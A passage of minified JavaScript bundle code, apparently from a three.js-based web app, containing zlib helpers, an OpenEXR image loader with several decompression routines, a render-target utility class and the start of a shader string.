t=e.length;return(e[t-4]|e[t-3]<<8|e[t-2]<<16|e[t-1]<<24)>>>0},em=function(e){return 10+(e.filename&&e.filename.length+1||0)},eg=function(e,t){var r=t.level,n=0==r?0:r<6?1:9==r?3:2;e[0]=120,e[1]=n<<6|(n?32-2*n:1)},eb=function(e){if((15&e[0])!=8||e[0]>>>4>7||(e[0]<<8|e[1])%31)throw"invalid zlib data";if(32&e[1])throw"invalid zlib data: preset dictionaries not supported"};function ey(e,t){return ee(e,t||{},0,0)}function ew(e,t){return B(e,t)}function ex(e,t){return B((eb(e),e.subarray(2,-4)),t)}var eE="undefined"!=typeof TextEncoder&&new TextEncoder,e_="undefined"!=typeof TextDecoder&&new TextDecoder;try{e_.decode(Z,{stream:!0})}catch(e){}var eM=function(e){for(var t="",r=0;;){var n=e[r++],i=(n>127)+(n>223)+(n>239);if(r+i>e.length)return[t,F(e,r-1)];i?3==i?t+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[r++])<<12|(63&e[r++])<<6|63&e[r++])-65536)>>10,56320|1023&n):1&i?t+=String.fromCharCode((31&n)<<6|63&e[r++]):t+=String.fromCharCode((15&n)<<12|(63&e[r++])<<6|63&e[r++]):t+=String.fromCharCode(n)}},eS=function(e,t){for(;1!=ec(e,t);t+=4+ec(e,t+2));return[ef(e,t+12),ef(e,t+4),ef(e,t+20)]},eA=function(e){var t=0;if(e)for(var r in e){var n=e[r].length;if(n>65535)throw"extra field too long";t+=n+4}return t};let eP=l.r>=152;class eC extends s.BRH{constructor(e){super(e),this.type=s.ix0}parse(e){let t={l:0,c:0,lc:0};function r(e,r,n,i,a){for(;n<e;)r=r<<8|A(i,a),n+=8;t.l=r>>(n-=e)&(1<<e)-1,t.c=r,t.lc=n}let n=Array(59),i={c:0,lc:0};function a(e,t,r,n){e=e<<8|A(r,n),t+=8,i.c=e,i.lc=t}let o={c:0,lc:0};function l(e,t,r,n,s,l,c,u,f,d){if(e==t){n<8&&(a(r,n,s,c),r=i.c,n=i.lc);var p=r>>(n-=8),p=new Uint8Array([p])[0];if(f.value+p>d)return!1;for(var h=u[f.value-1];p-- >0;)u[f.value++]=h}else{if(!(f.value<d))return!1;u[f.value++]=e}o.c=r,o.lc=n}function c(e){var t=65535&e;return t>32767?t-65536:t}let u={a:0,b:0};function f(e,t){var r=c(e),n=c(t),i=r+(1&n)+(n>>1),a=i-n;u.a=i,u.b=a}function d(e,t){var r=65535&t,n=(65535&e)-(r>>1)&65535;u.a=r+n-32768&65535,u.b=n}function p(e,s,c,u,f,d){var p=c.value,h=S(s,c),v=S(s,c);c.value+=4;var m=S(s,c);if(c.value+=4,h<0||h>=65537||v<0||v>=65537)throw"Something wrong with HUF_ENCSIZE";for(var g=Array(65537),b=Array(16384),y=0;y<16384;y++)b[y]={},b[y].len=0,b[y].lit=0,b[y].p=null;var w=u-(c.value-p);if(!function(e,i,a,o,s,l,c){for(var u=0,f=0;s<=l;s++){if(a.value-a.value>o)return!1;r(6,u,f,e,a);var d=t.l;if(u=t.c,f=t.lc,c[s]=d,63==d){if(a.value-a.value>o)throw"Something wrong with hufUnpackEncTable";r(8,u,f,e,a);var p=t.l+6;if(u=t.c,f=t.lc,s+p>l+1)throw"Something wrong with hufUnpackEncTable";for(;p--;)c[s++]=0;s--}else if(d>=59){var p=d-59+2;if(s+p>l+1)throw"Something wrong with hufUnpackEncTable";for(;p--;)c[s++]=0;s--}}!function(e){for(var t=0;t<=58;++t)n[t]=0;for(var t=0;t<65537;++t)n[e[t]]+=1;for(var r=0,t=58;t>0;--t){var i=r+n[t]>>1;n[t]=r,r=i}for(var t=0;t<65537;++t){var a=e[t];a>0&&(e[t]=a|n[a]++<<6)}}(c)}(e,0,c,w,h,v,g),m>8*(u-(c.value-p)))throw"Something wrong with hufUncompress";!function(e,t,r,n){for(;t<=r;t++){var i=e[t]>>6,a=63&e[t];if(i>>a)throw"Invalid table entry";if(a>14){var o=n[i>>a-14];if(o.len)throw"Invalid table entry";if(o.lit++,o.p){var s=o.p;o.p=Array(o.lit);for(var l=0;l<o.lit-1;++l)o.p[l]=s[l]}else o.p=[,];o.p[o.lit-1]=t}else if(a)for(var c=0,l=1<<14-a;l>0;l--){var o=n[(i<<14-a)+c];if(o.len||o.p)throw"Invalid table entry";o.len=a,o.lit=t,c++}}}(g,h,v,b),function(e,t,r,n,s,c,u,f,d,p){for(var h=0,v=0,m=Math.trunc(s.value+(c+7)/8);s.value<m;)for(a(h,v,r,s),h=i.c,v=i.lc;v>=14;){var g=t[h>>v-14&16383];if(g.len)v-=g.len,l(g.lit,u,h,v,r,n,s,d,p,f),h=o.c,v=o.lc;else{if(!g.p)throw"hufDecode issues";for(b=0;b<g.lit;b++){for(var b,y=63&e[g.p[b]];v<y&&s.value<m;)a(h,v,r,s),h=i.c,v=i.lc;if(v>=y&&e[g.p[b]]>>6==(h>>v-y&(1<<y)-1)){v-=y,l(g.p[b],u,h,v,r,n,s,d,p,f),h=o.c,v=o.lc;break}}if(b==g.lit)throw"hufDecode issues"}}var w=8-c&7;for(h>>=w,v-=w;v>0;){var g=t[h<<14-v&16383];if(g.len)v-=g.len,l(g.lit,u,h,v,r,n,s,d,p,f),h=o.c,v=o.lc;else throw"hufDecode issues"}}(g,b,e,s,c,m,v,d,f,{value:0})}function h(e){for(var t=1;t<e.length;t++){var r=e[t-1]+e[t]-128;e[t]=r}}function v(e,t){for(var r=0,n=Math.floor((e.length+1)/2),i=0,a=e.length-1;!(i>a)&&(t[i++]=e[r++],!(i>a));){;t[i++]=e[n++]}}function m(e){for(var t=e.byteLength,r=[],n=0,i=new DataView(e);t>0;){var a=i.getInt8(n++);if(a<0){var o=-a;t-=o+1;for(var s=0;s<o;s++)r.push(i.getUint8(n++))}else{var o=a;t-=2;for(var l=i.getUint8(n++),s=0;s<o+1;s++)r.push(l)}}return r}function g(e){return new DataView(e.array.buffer,e.offset.value,e.size)}function b(e){var t=new Uint8Array(m(e.viewer.buffer.slice(e.offset.value,e.offset.value+e.size))),r=new Uint8Array(t.length);return h(t),v(t,r),new DataView(r.buffer)}function y(e){var t=ex(e.array.slice(e.offset.value,e.offset.value+e.size)),r=new Uint8Array(t.length);return h(t),v(t,r),new DataView(r.buffer)}function w(e){for(var t=e.viewer,r={value:e.offset.value},n=new Uint16Array(e.width*e.scanlineBlockSize*(e.channels*e.type)),i=new Uint8Array(8192),a=0,o=Array(e.channels),s=0;s<e.channels;s++)o[s]={},o[s].start=a,o[s].end=o[s].start,o[s].nx=e.width,o[s].ny=e.lines,o[s].size=e.type,a+=o[s].nx*o[s].ny*o[s].size;var l=j(t,r),c=j(t,r);if(c>=8192)throw"Something is wrong with PIZ_COMPRESSION BITMAP_SIZE";if(l<=c)for(var s=0;s<c-l+1;s++)i[s+l]=P(t,r);var h=new Uint16Array(65536),v=function(e,t){for(var r=0,n=0;n<65536;++n)(0==n||e[n>>3]&1<<(7&n))&&(t[r++]=n);for(var i=r-1;r<65536;)t[r++]=0;return i}(i,h),m=S(t,r);p(e.array,t,r,m,n,a);for(var s=0;s<e.channels;++s)for(var g=o[s],b=0;b<o[s].size;++b)!function(e,t,r,n,i,a,o){for(var s=o<16384,l=r>i?i:r,c=1;c<=l;)c<<=1;for(c>>=1,p=c,c>>=1;c>=1;){for(var p,h,v,m,g,b=0,y=0+a*(i-p),w=a*c,x=a*p,E=n*c,_=n*p;b<=y;b+=x){for(var M=b,S=b+n*(r-p);M<=S;M+=_){var A=M+E,P=M+w,C=P+E;s?(f(e[M+t],e[P+t]),h=u.a,m=u.b,f(e[A+t],e[C+t]),v=u.a,g=u.b,f(h,v),e[M+t]=u.a,e[A+t]=u.b,f(m,g)):(d(e[M+t],e[P+t]),h=u.a,m=u.b,d(e[A+t],e[C+t]),v=u.a,g=u.b,d(h,v),e[M+t]=u.a,e[A+t]=u.b,d(m,g)),e[P+t]=u.a,e[C+t]=u.b}if(r&c){var P=M+w;s?f(e[M+t],e[P+t]):d(e[M+t],e[P+t]),h=u.a,e[P+t]=u.b,e[M+t]=h}}if(i&c)for(var M=b,S=b+n*(r-p);M<=S;M+=_){var A=M+E;s?f(e[M+t],e[A+t]):d(e[M+t],e[A+t]),h=u.a,e[A+t]=u.b,e[M+t]=h}p=c,c>>=1}}(n,g.start+b,g.nx,g.size,g.ny,g.nx*g.size,v);for(var y=a,w=0;w<y;++w)n[w]=h[n[w]];for(var x=0,E=new Uint8Array(n.buffer.byteLength),_=0;_<e.lines;_++)for(var M=0;M<e.channels;M++){var g=o[M],A=g.nx*g.size,C=new Uint8Array(n.buffer,2*g.end,2*A);E.set(C,x),x+=2*A,g.end+=A}return new DataView(E.buffer)}function x(e){var t=ex(e.array.slice(e.offset.value,e.offset.value+e.size));let r=e.lines*e.channels*e.width,n=1==e.type?new Uint16Array(r):new Uint32Array(r),i=0,a=0,o=[,,,,];for(let r=0;r<e.lines;r++)for(let r=0;r<e.channels;r++){let r=0;switch(e.type){case 1:o[0]=i,o[1]=o[0]+e.width,i=o[1]+e.width;for(let i=0;i<e.width;++i)r+=t[o[0]++]<<8|t[o[1]++],n[a]=r,a++;break;case 2:o[0]=i,o[1]=o[0]+e.width,o[2]=o[1]+e.width,i=o[2]+e.width;for(let i=0;i<e.width;++i)r+=t[o[0]++]<<24|t[o[1]++]<<16|t[o[2]++]<<8,n[a]=r,a++}}return new DataView(n.buffer)}function E(e){var t=e.viewer,r={value:e.offset.value},n=new Uint8Array(e.width*e.lines*(e.channels*e.type*2)),i={version:C(t,r),unknownUncompressedSize:C(t,r),unknownCompressedSize:C(t,r),acCompressedSize:C(t,r),dcCompressedSize:C(t,r),rleCompressedSize:C(t,r),rleUncompressedSize:C(t,r),rleRawSize:C(t,r),totalAcUncompressedCount:C(t,r),totalDcUncompressedCount:C(t,r),acCompression:C(t,r)};if(i.version<2)throw"EXRLoader.parse: "+D.compression+" version "+i.version+" is unsupported";for(var a=[],o=j(t,r)-2;o>0;){var l=_(t.buffer,r),c=P(t,r),u=c>>2&3,f=new Int8Array([(c>>4)-1])[0],d=P(t,r);a.push({name:l,index:f,type:d,compression:u}),o-=l.length+3}for(var h=D.channels,v=Array(e.channels),g=0;g<e.channels;++g){var b=v[g]={},w=h[g];b.name=w.name,b.compression=0,b.decoded=!1,b.type=w.pixelType,b.pLinear=w.pLinear,b.width=e.width,b.height=e.lines}for(var x={idx:[,,,]},E=0;E<e.channels;++E)for(var b=v[E],g=0;g<a.length;++g){var M=a[g];b.name==M.name&&(b.compression=M.compression,M.index>=0&&(x.idx[M.index]=E),b.offset=E)}if(i.acCompressedSize>0)switch(i.acCompression){case 0:var S=new Uint16Array(i.totalAcUncompressedCount);p(e.array,t,r,i.acCompressedSize,S,i.totalAcUncompressedCount);break;case 1:var A=e.array.slice(r.value,r.value+i.totalAcUncompressedCount),T=ex(A),S=new Uint16Array(T.buffer);r.value+=i.totalAcUncompressedCount}if(i.dcCompressedSize>0){var k=new Uint16Array(y({array:e.array,offset:r,size:i.dcCompressedSize}).buffer);r.value+=i.dcCompressedSize}if(i.rleRawSize>0){var A=e.array.slice(r.value,r.value+i.rleCompressedSize),T=ex(A),R=m(T.buffer);r.value+=i.rleCompressedSize}for(var I=0,L=Array(v.length),g=0;g<L.length;++g)L[g]=[];for(var U=0;U<e.lines;++U)for(var z=0;z<v.length;++z)L[z].push(I),I+=v[z].width*e.type*2;!function(e,t,r,n,i,a){var o=new DataView(a.buffer),l=r[e.idx[0]].width,c=r[e.idx[0]].height,u=Math.floor(l/8),f=Math.ceil(l/8),d=Math.ceil(c/8),p=l-(f-1)*8,h=c-(d-1)*8,v={value:0},m=[,,,],g=[,,,],b=[,,,],y=[,,,],w=[,,,];for(let r=0;r<3;++r)w[r]=t[e.idx[r]],m[r]=r<1?0:m[r-1]+f*d,g[r]=new Float32Array(64),b[r]=new Uint16Array(64),y[r]=new Uint16Array(64*f);for(let t=0;t<d;++t){var x,E,_=8;t==d-1&&(_=h);var M=8;for(let e=0;e<f;++e){e==f-1&&(M=p);for(let e=0;e<3;++e){b[e].fill(0),b[e][0]=i[m[e]++],function(e,t,r){for(var n,i=1;i<64;)65280==(n=t[e.value])?i=64:n>>8==255?i+=255&n:(r[i]=n,i++),e.value++}(v,n,b[e]),x=b[e],(E=g[e])[0]=O(x[0]),E[1]=O(x[1]),E[2]=O(x[5]),E[3]=O(x[6]),E[4]=O(x[14]),E[5]=O(x[15]),E[6]=O(x[27]),E[7]=O(x[28]),E[8]=O(x[2]),E[9]=O(x[4]),E[10]=O(x[7]),E[11]=O(x[13]),E[12]=O(x[16]),E[13]=O(x[26]),E[14]=O(x[29]),E[15]=O(x[42]),E[16]=O(x[3]),E[17]=O(x[8]),E[18]=O(x[12]),E[19]=O(x[17]),E[20]=O(x[25]),E[21]=O(x[30]),E[22]=O(x[41]),E[23]=O(x[43]),E[24]=O(x[9]),E[25]=O(x[11]),E[26]=O(x[18]),E[27]=O(x[24]),E[28]=O(x[31]),E[29]=O(x[40]),E[30]=O(x[44]),E[31]=O(x[53]),E[32]=O(x[10]),E[33]=O(x[19]),E[34]=O(x[23]),E[35]=O(x[32]),E[36]=O(x[39]),E[37]=O(x[45]),E[38]=O(x[52]),E[39]=O(x[54]),E[40]=O(x[20]),E[41]=O(x[22]),E[42]=O(x[33]),E[43]=O(x[38]),E[44]=O(x[46]),E[45]=O(x[51]),E[46]=O(x[55]),E[47]=O(x[60]),E[48]=O(x[21]),E[49]=O(x[34]),E[50]=O(x[37]),E[51]=O(x[47]),E[52]=O(x[50]),E[53]=O(x[56]),E[54]=O(x[59]),E[55]=O(x[61]),E[56]=O(x[35]),E[57]=O(x[36]),E[58]=O(x[48]),E[59]=O(x[49]),E[60]=O(x[57]),E[61]=O(x[58]),E[62]=O(x[62]),E[63]=O(x[63]),function(e){let t=.5*Math.cos(3.14159/16),r=.5*Math.cos(3.14159/8),n=.5*Math.cos(3*3.14159/16),i=.5*Math.cos(3*3.14159/8);for(var a=[,,,,],o=[,,,,],s=[,,,,],l=[,,,,],c=0;c<8;++c){var u=8*c;a[0]=r*e[u+2],a[1]=i*e[u+2],a[2]=r*e[u+6],a[3]=i*e[u+6],o[0]=t*e[u+1]+n*e[u+3]+.2777854612564676*e[u+5]+.09754573032714427*e[u+7],o[1]=n*e[u+1]-.09754573032714427*e[u+3]-t*e[u+5]-.2777854612564676*e[u+7],o[2]=.2777854612564676*e[u+1]-t*e[u+3]+.09754573032714427*e[u+5]+n*e[u+7],o[3]=.09754573032714427*e[u+1]-.2777854612564676*e[u+3]+n*e[u+5]-t*e[u+7],s[0]=.35355362513961314*(e[u+0]+e[u+4]),s[3]=.35355362513961314*(e[u+0]-e[u+4]),s[1]=a[0]+a[3],s[2]=a[1]-a[2],l[0]=s[0]+s[1],l[1]=s[3]+s[2],l[2]=s[3]-s[2],l[3]=s[0]-s[1],e[u+0]=l[0]+o[0],e[u+1]=l[1]+o[1],e[u+2]=l[2]+o[2],e[u+3]=l[3]+o[3],e[u+4]=l[3]-o[3],e[u+5]=l[2]-o[2],e[u+6]=l[1]-o[1],e[u+7]=l[0]-o[0]}for(var f=0;f<8;++f)a[0]=r*e[16+f],a[1]=i*e[16+f],a[2]=r*e[48+f],a[3]=i*e[48+f],o[0]=t*e[8+f]+n*e[24+f]+.2777854612564676*e[40+f]+.09754573032714427*e[56+f],o[1]=n*e[8+f]-.09754573032714427*e[24+f]-t*e[40+f]-.2777854612564676*e[56+f],o[2]=.2777854612564676*e[8+f]-t*e[24+f]+.09754573032714427*e[40+f]+n*e[56+f],o[3]=.09754573032714427*e[8+f]-.2777854612564676*e[24+f]+n*e[40+f]-t*e[56+f],s[0]=.35355362513961314*(e[f]+e[32+f]),s[3]=.35355362513961314*(e[f]-e[32+f]),s[1]=a[0]+a[3],s[2]=a[1]-a[2],l[0]=s[0]+s[1],l[1]=s[3]+s[2],l[2]=s[3]-s[2],l[3]=s[0]-s[1],e[0+f]=l[0]+o[0],e[8+f]=l[1]+o[1],e[16+f]=l[2]+o[2],e[24+f]=l[3]+o[3],e[32+f]=l[3]-o[3],e[40+f]=l[2]-o[2],e[48+f]=l[1]-o[1],e[56+f]=l[0]-o[0]}(g[e])}for(var S=g,A=0;A<64;++A){var P=S[0][A],C=S[1][A],T=S[2][A];S[0][A]=P+1.5747*T,S[1][A]=P-.1873*C-.4682*T,S[2][A]=P+1.8556*C}for(let t=0;t<3;++t)!function(e,t,r){for(var n,i=0;i<64;++i){t[r+i]=s.GxU.toHalfFloat((n=e[i])<=1?Math.sign(n)*Math.pow(Math.abs(n),2.2):Math.sign(n)*Math.pow(9.025013291561939,Math.abs(n)-1))}}(g[t],y[t],64*e)}let a=0;for(let n=0;n<3;++n){let i=r[e.idx[n]].type;for(let e=8*t;e<8*t+_;++e){a=w[n][e];for(let t=0;t<u;++t){let r=64*t+(7&e)*8;o.setUint16(a+0*i,y[n][r+0],!0),o.setUint16(a+2*i,y[n][r+1],!0),o.setUint16(a+4*i,y[n][r+2],!0),o.setUint16(a+6*i,y[n][r+3],!0),o.setUint16(a+8*i,y[n][r+4],!0),o.setUint16(a+10*i,y[n][r+5],!0),o.setUint16(a+12*i,y[n][r+6],!0),o.setUint16(a+14*i,y[n][r+7],!0),a+=16*i}}if(u!=f)for(let e=8*t;e<8*t+_;++e){let t=w[n][e]+8*u*2*i,r=64*u+(7&e)*8;for(let e=0;e<M;++e)o.setUint16(t+2*e*i,y[n][r+e],!0)}}}for(var k=new Uint16Array(l),o=new DataView(a.buffer),j=0;j<3;++j){r[e.idx[j]].decoded=!0;var R=r[e.idx[j]].type;if(2==r[j].type)for(var I=0;I<c;++I){let e=w[j][I];for(var L=0;L<l;++L)k[L]=o.getUint16(e+2*L*R,!0);for(var L=0;L<l;++L)o.setFloat32(e+2*L*R,O(k[L]),!0)}}}(x,L,v,S,k,n);for(var g=0;g<v.length;++g){var b=v[g];if(!b.decoded)if(2===b.compression)for(var F=0,B=0,U=0;U<e.lines;++U){for(var N=L[g][F],H=0;H<b.width;++H){for(var q=0;q<2*b.type;++q)n[N++]=R[B+q*b.width*b.height];B++}F++}else throw"EXRLoader.parse: unsupported channel compression"}return new DataView(n.buffer)}function _(e,t){for(var r=new Uint8Array(e),n=0;0!=r[t.value+n];)n+=1;var i=new TextDecoder().decode(r.slice(t.value,t.value+n));return t.value=t.value+n+1,i}function M(e,t){var r=e.getInt32(t.value,!0);return t.value=t.value+4,r}function S(e,t){var r=e.getUint32(t.value,!0);return t.value=t.value+4,r}function A(e,t){var r=e[t.value];return t.value=t.value+1,r}function P(e,t){var r=e.getUint8(t.value);return t.value=t.value+1,r}let C=function(e,t){let r;return r="getBigInt64"in DataView.prototype?Number(e.getBigInt64(t.value,!0)):e.getUint32(t.value+4,!0)+Number(e.getUint32(t.value,!0)<<32),t.value+=8,r};function T(e,t){var r=e.getFloat32(t.value,!0);return t.value+=4,r}function k(e,t){return s.GxU.toHalfFloat(T(e,t))}function O(e){var t=(31744&e)>>10,r=1023&e;return(e>>15?-1:1)*(t?31===t?r?NaN:1/0:Math.pow(2,t-15)*(1+r/1024):r/1024*6103515625e-14)}function j(e,t){var r=e.getUint16(t.value,!0);return t.value+=2,r}function R(e,t){return O(j(e,t))}let I=new DataView(e),L=new Uint8Array(e),U={value:0},D=function(e,t,r){let n={};if(0x1312f76!=e.getUint32(0,!0))throw"THREE.EXRLoader: provided file doesn't appear to be in OpenEXR format.";n.version=e.getUint8(4);let i=e.getUint8(5);n.spec={singleTile:!!(2&i),longName:!!(4&i),deepFormat:!!(8&i),multiPart:!!(16&i)},r.value=8;for(var a=!0;a;){var o=_(t,r);if(0==o)a=!1;else{var s=_(t,r),l=S(e,r),c=function(e,t,r,n,i){var a,o,s,l,c,u,f;if("string"===n||"stringvector"===n||"iccProfile"===n)return a=new TextDecoder().decode(new Uint8Array(t).slice(r.value,r.value+i)),r.value=r.value+i,a;if("chlist"===n)return function(e,t,r,n){for(var i=r.value,a=[];r.value<i+n-1;){var o=_(t,r),s=M(e,r),l=P(e,r);r.value+=3;var c=M(e,r),u=M(e,r);a.push({name:o,pixelType:s,pLinear:l,xSampling:c,ySampling:u})}return r.value+=1,a}(e,t,r,i);if("chromaticities"===n)return o=T(e,r),s=T(e,r),l=T(e,r),c=T(e,r),u=T(e,r),{redX:o,redY:s,greenX:l,greenY:c,blueX:u,blueY:T(e,r),whiteX:T(e,r),whiteY:T(e,r)};if("compression"===n)return["NO_COMPRESSION","RLE_COMPRESSION","ZIPS_COMPRESSION","ZIP_COMPRESSION","PIZ_COMPRESSION","PXR24_COMPRESSION","B44_COMPRESSION","B44A_COMPRESSION","DWAA_COMPRESSION","DWAB_COMPRESSION"][P(e,r)];if("box2i"===n)return f=S(e,r),{xMin:f,yMin:S(e,r),xMax:S(e,r),yMax:S(e,r)};else if("lineOrder"===n)return["INCREASING_Y"][P(e,r)];else if("float"===n)return T(e,r);else if("v2f"===n)return[T(e,r),T(e,r)];else if("v3f"===n)return[T(e,r),T(e,r),T(e,r)];else if("int"===n)return M(e,r);else if("rational"===n)return[M(e,r),S(e,r)];else if("timecode"===n)return[S(e,r),S(e,r)];else return"preview"===n?(r.value+=i,"skipped"):(r.value+=i,void 0)}(e,t,r,s,l);void 0===c?console.warn(`EXRLoader.parse: skipped unknown header attribute type '${s}'.`):n[o]=c}}if((-5&i)!=0)throw console.error("EXRHeader:",n),"THREE.EXRLoader: provided file is currently unsupported.";return n}(I,e,U),z=function(e,t,r,n,i){let a={size:0,viewer:t,array:r,offset:n,width:e.dataWindow.xMax-e.dataWindow.xMin+1,height:e.dataWindow.yMax-e.dataWindow.yMin+1,channels:e.channels.length,bytesPerLine:null,lines:null,inputSize:null,type:e.channels[0].pixelType,uncompress:null,getter:null,format:null,[eP?"colorSpace":"encoding"]:null};switch(e.compression){case"NO_COMPRESSION":a.lines=1,a.uncompress=g;break;case"RLE_COMPRESSION":a.lines=1,a.uncompress=b;break;case"ZIPS_COMPRESSION":a.lines=1,a.uncompress=y;break;case"ZIP_COMPRESSION":a.lines=16,a.uncompress=y;break;case"PIZ_COMPRESSION":a.lines=32,a.uncompress=w;break;case"PXR24_COMPRESSION":a.lines=16,a.uncompress=x;break;case"DWAA_COMPRESSION":a.lines=32,a.uncompress=E;break;case"DWAB_COMPRESSION":a.lines=256,a.uncompress=E;break;default:throw"EXRLoader.parse: "+e.compression+" is unsupported"}if(a.scanlineBlockSize=a.lines,1==a.type)switch(i){case s.RQf:a.getter=R,a.inputSize=2;break;case s.ix0:a.getter=j,a.inputSize=2}else if(2==a.type)switch(i){case s.RQf:a.getter=T,a.inputSize=4;break;case s.ix0:a.getter=k,a.inputSize=4}else throw"EXRLoader.parse: unsupported pixelType "+a.type+" for "+e.compression+".";a.blockCount=(e.dataWindow.yMax+1)/a.scanlineBlockSize;for(var o=0;o<a.blockCount;o++)C(t,n);a.outputChannels=3==a.channels?4:a.channels;let l=a.width*a.height*a.outputChannels;switch(i){case s.RQf:a.byteArray=new Float32Array(l),a.channels<a.outputChannels&&a.byteArray.fill(1,0,l);break;case s.ix0:a.byteArray=new Uint16Array(l),a.channels<a.outputChannels&&a.byteArray.fill(15360,0,l);break;default:console.error("THREE.EXRLoader: unsupported type: ",i)}return a.bytesPerLine=a.width*a.inputSize*a.channels,4==a.outputChannels?a.format=s.GWd:a.format=s.VT0,eP?a.colorSpace="srgb-linear":a.encoding=3e3,a}(D,I,L,U,this.type),F={value:0},B={R:0,G:1,B:2,A:3,Y:0};for(let e=0;e<z.height/z.scanlineBlockSize;e++){let t=S(I,U);z.size=S(I,U),z.lines=t+z.scanlineBlockSize>z.height?z.height-t:z.scanlineBlockSize;let r=z.size<z.lines*z.bytesPerLine?z.uncompress(z):g(z);U.value+=z.size;for(let t=0;t<z.scanlineBlockSize;t++){let n=t+e*z.scanlineBlockSize;if(n>=z.height)break;for(let e=0;e<z.channels;e++){let i=B[D.channels[e].name];for(let a=0;a<z.width;a++){F.value=(t*(z.channels*z.width)+e*z.width+a)*z.inputSize;let o=(z.height-1-n)*(z.width*z.outputChannels)+a*z.outputChannels+i;z.byteArray[o]=z.getter(r,F)}}}}return{header:D,width:z.width,height:z.height,data:z.byteArray,format:z.format,[eP?"colorSpace":"encoding"]:z[eP?"colorSpace":"encoding"],type:this.type}}setDataType(e){return this.type=e,this}load(e,t,r,n){return super.load(e,function(e,r){eP?e.colorSpace=r.colorSpace:e.encoding=r.encoding,e.minFilter=s.k6q,e.magFilter=s.k6q,e.generateMipmaps=!1,e.flipY=!1,t&&t(e,r)},r,n)}}var eT=r(2269);let ek=(e,t,r)=>{let n;switch(e){case s.OUM:n=new Uint8ClampedArray(t*r*4);break;case s.ix0:n=new Uint16Array(t*r*4);break;case s.bkx:n=new Uint32Array(t*r*4);break;case s.tJf:n=new Int8Array(t*r*4);break;case s.fBL:n=new Int16Array(t*r*4);break;case s.Yuy:n=new Int32Array(t*r*4);break;case s.RQf:n=new Float32Array(t*r*4);break;default:throw Error("Unsupported data type")}return n},eO=(e,t,r,i)=>{if(void 0!==n)return n;let a=new s.nWS(1,1,i);t.setRenderTarget(a);let o=new s.eaF(new s.bdM,new s.V9B({color:0xffffff}));t.render(o,r),t.setRenderTarget(null);let l=ek(e,a.width,a.height);return t.readRenderTargetPixels(a,0,0,a.width,a.height,l),a.dispose(),o.geometry.dispose(),o.material.dispose(),n=0!==l[0]};class ej{constructor(e){var t,r,n,i,a,o,l,c,u,f,d,p,h,v,m,g;this._rendererIsDisposable=!1,this._supportsReadPixels=!0,this.render=()=>{this._renderer.setRenderTarget(this._renderTarget);try{this._renderer.render(this._scene,this._camera)}catch(e){throw this._renderer.setRenderTarget(null),e}this._renderer.setRenderTarget(null)},this._width=e.width,this._height=e.height,this._type=e.type,this._colorSpace=e.colorSpace;let b={format:s.GWd,depthBuffer:!1,stencilBuffer:!1,type:this._type,colorSpace:this._colorSpace,anisotropy:(null==(t=e.renderTargetOptions)?void 0:t.anisotropy)!==void 0?null==(r=e.renderTargetOptions)?void 0:r.anisotropy:1,generateMipmaps:(null==(n=e.renderTargetOptions)?void 0:n.generateMipmaps)!==void 0&&(null==(i=e.renderTargetOptions)?void 0:i.generateMipmaps),magFilter:(null==(a=e.renderTargetOptions)?void 0:a.magFilter)!==void 0?null==(o=e.renderTargetOptions)?void 0:o.magFilter:s.k6q,minFilter:(null==(l=e.renderTargetOptions)?void 0:l.minFilter)!==void 0?null==(c=e.renderTargetOptions)?void 0:c.minFilter:s.k6q,samples:(null==(u=e.renderTargetOptions)?void 0:u.samples)!==void 0?null==(f=e.renderTargetOptions)?void 0:f.samples:void 0,wrapS:(null==(d=e.renderTargetOptions)?void 0:d.wrapS)!==void 0?null==(p=e.renderTargetOptions)?void 0:p.wrapS:s.ghU,wrapT:(null==(h=e.renderTargetOptions)?void 0:h.wrapT)!==void 0?null==(v=e.renderTargetOptions)?void 0:v.wrapT:s.ghU};if(this._material=e.material,e.renderer?this._renderer=e.renderer:(this._renderer=ej.instantiateRenderer(),this._rendererIsDisposable=!0),this._scene=new s.Z58,this._camera=new s.qUd,this._camera.position.set(0,0,10),this._camera.left=-.5,this._camera.right=.5,this._camera.top=.5,this._camera.bottom=-.5,this._camera.updateProjectionMatrix(),!eO(this._type,this._renderer,this._camera,b)){let e;this._type===s.ix0&&(e=this._renderer.extensions.has("EXT_color_buffer_float")?s.RQf:void 0),void 0!==e?(console.warn(`This browser does not support reading pixels from ${this._type} RenderTargets, switching to ${s.RQf}`),this._type=e):(this._supportsReadPixels=!1,console.warn("This browser dos not support toArray or toDataTexture, calls to those methods will result in an error thrown"))}this._quad=new s.eaF(new s.bdM,this._material),this._quad.geometry.computeBoundingBox(),this._scene.add(this._quad),this._renderTarget=new s.nWS(this.width,this.height,b),this._renderTarget.texture.mapping=(null==(m=e.renderTargetOptions)?void 0:m.mapping)!==void 0?null==(g=e.renderTargetOptions)?void 0:g.mapping:s.UTZ}static instantiateRenderer(){let e=new eT.WebGLRenderer;return e.setSize(128,128),e}toArray(){if(!this._supportsReadPixels)throw Error("Can't read pixels in this browser");let e=ek(this._type,this._width,this._height);return this._renderer.readRenderTargetPixels(this._renderTarget,0,0,this._width,this._height,e),e}toDataTexture(e){let t=new s.GYF(this.toArray(),this.width,this.height,s.GWd,this._type,(null==e?void 0:e.mapping)||s.UTZ,(null==e?void 0:e.wrapS)||s.ghU,(null==e?void 0:e.wrapT)||s.ghU,(null==e?void 0:e.magFilter)||s.k6q,(null==e?void 0:e.minFilter)||s.k6q,(null==e?void 0:e.anisotropy)||1,s.Zr2);return t.generateMipmaps=(null==e?void 0:e.generateMipmaps)!==void 0&&(null==e?void 0:e.generateMipmaps),t}disposeOnDemandRenderer(){this._renderer.setRenderTarget(null),this._rendererIsDisposable&&(this._renderer.dispose(),this._renderer.forceContextLoss())}dispose(e){this.disposeOnDemandRenderer(),e&&this.renderTarget.dispose(),this.material instanceof s.BKk&&Object.values(this.material.uniforms).forEach(e=>{e.value instanceof s.gPd&&e.value.dispose()}),Object.values(this.material).forEach(e=>{e instanceof s.gPd&&e.dispose()}),this.material.dispose(),this._quad.geometry.dispose()}get width(){return this._width}set width(e){this._width=e,this._renderTarget.setSize(this._width,this._height)}get height(){return this._height}set height(e){this._height=e,this._renderTarget.setSize(this._width,this._height)}get renderer(){return this._renderer}get renderTarget(){return this._renderTarget}set renderTarget(e){this._renderTarget=e,this._width=e.width,this._height=e.height}get material(){return this._material}get type(){return this._type}get colorSpace(){return this._colorSpace}}let eR=`
varying vec2 vUv;

void main() {
  vUv = uv;
  gl_Position = projectionMatrix * modelViewMatrix * vec4(position, 1.0);
}
`,eI=`
// min half float value
#define HALF_FLOAT_MIN vec3( -65504, -65504, -65504 )
